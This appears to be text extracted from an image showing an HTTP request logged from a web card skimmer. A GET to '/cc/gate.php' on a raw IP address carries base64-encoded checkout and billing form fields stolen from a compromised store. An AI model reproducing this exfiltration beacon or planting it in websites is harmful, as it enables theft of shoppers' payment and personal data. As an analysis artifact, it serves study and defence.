 GET /cc/gate.php?image_id=
IltcInVybCVDb21wcm9taXNlZERvbWFpbi5jb21cIiwgXCJ0eXBlIJTJcIiwgXCJxJVNlYXJjaCB
lbnRpcmUgc3RvcmUgaGVyZS4uLlwiLCBcImNoZWNrb3V0X21ldGhvZCVndWVzdFwiLCB
cImNoZWNrb3V0X21ldGhvZCVyZWdpc3RlclwiLCBcImJpbGxpbmdbZmlyc3RuYW1lXSVq
YW1lc1wiLCBcImJpbGxpbmdbbGFzdG5hbWVdJWRvZVwiLCBcImJpbGxpbmdbY29tcGFue
V0lQ29tcGFueU5hbWVIZXJlXCIsIFw… HTTP/1.1
Host: 62.4.8.139
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/66.0.3359.139 Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9